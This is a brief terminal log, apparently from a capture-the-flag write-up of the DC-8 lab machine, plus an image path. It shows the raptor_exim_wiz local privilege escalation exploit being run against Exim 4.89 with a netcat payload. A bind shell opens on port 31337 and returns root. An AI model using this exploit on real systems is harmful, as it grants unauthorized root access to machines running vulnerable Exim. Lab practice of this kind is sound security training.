 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 09 Jan 2025 21:50:56 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1tVr3w-0000Ix-2b
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)